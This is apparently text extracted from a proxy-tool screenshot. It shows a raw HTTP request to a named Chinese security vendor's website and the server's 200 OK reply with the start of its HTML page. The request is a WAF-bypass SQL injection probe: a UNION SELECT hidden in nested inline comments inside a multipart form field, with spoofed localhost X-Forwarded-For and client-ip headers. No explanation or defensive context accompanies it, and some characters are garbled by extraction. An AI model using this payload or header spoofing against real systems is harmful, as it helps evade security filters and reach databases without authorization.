 POST /download.html HTTP/1.1
Host: www.yunsuo.com.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: _qddaz=QD.hv6qei.qs3hhn.jipty4pu; tencentSig=7755901952;
Hm_lvt_19a106a80621211f50929b190c3a3827=1529663157; _qddab=4-101lgl.jir2fjqb;
Hm_lpvt_19a106a80621211f50929b190c3a3827=1529739031;
yunsuo_session_verify=60fddac70f7206a3922add51df21bf4c
X-Forwarded-For: 127.0.0.1
client-ip: 127.0.0.1
Connection: close
Content-Type: multipart/form-data; boundary=--------623087557
Content-Length: 127
----------623087557
Content-Disposition: form-data; name="id"
1 union/*!/*!select 1,2,3*/from dual
----------623087557--
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Server: Tengine
Content-Type: text/html; charset=UTF-8
Content-Length: 12518
Connection: close
Date: Wed, 27 Jun 2018 10:37:35 GMT
Accept-Ranges: bytes
ETag: W/"12518-1529660275000"
Last-Modified: Fri, 22 Jun 2018 09:37:55 GMT
Via: cache24.l2nu20-3[4,200-0,M], cache8.l2nu20-3[5,0],
kunlun5.cn125[34,200-0,M], kunlun8.cn125[34,0]
X-Cache: MISS TCP_MISS dirn:-2:-2 mlen:-1
X-Swift-SaveTime: Wed, 27 Jun 2018 10:41:53 GMT
X-Swift-CacheTime: 0
Timing-Allow-Origin: *
EagleId: 6a78b50815300961129972138e
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>云锁官网-cwpp云工作负载保护平台|服务器安全|
rasp|微隔离|主机安全|自适应安全|服务器安全软件|网站安全软件|服务器安全防护|网站安全防护|��
工作负载保护平台|服务器必备安全软件|云安全|流可视化|边界管理|cwpp|</title>
<meta name="Keywords"
content="云锁,cwpp,rasp,微隔离,云工作负载保护平台，流可视化,云安全,服务器安全,网站安全,服
务器安全软���,网站安全软件,机器人安全助手,自适应安全,云锁官网,服务器安全软件,主机安全,主机
加固,主机waf,网站安全软件,cwpp云工作负载保护平台,linux服务器安全软件,windows服务器安全软件
"/>
<meta name="Description"
content="云锁是领先的cwpp云工作负载保护平台，服务器安全、网站安全、主机加固、主机安全必备安
全软���，在轻量级agent中整合资产发现、主机加固、网络攻击防御、微隔离、未知安全监测、攻击溯
源���网页防篡改等功能，实现操作系统、应用、端口、网络的一体化安全防护，云锁是服务安全、网站
安全必备的服务器自适应安全软件。"/>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!--让IE按照更高的版本效果展示-->
<link rel="icon" href="yunsuo.ico" type="image/x-icon">
<link rel="stylesheet" href="css/bootstrap.css" type="text/css"
/>
<script src="js/jquery-1.11.1.min.js"
? < + > Type a search term 0 matches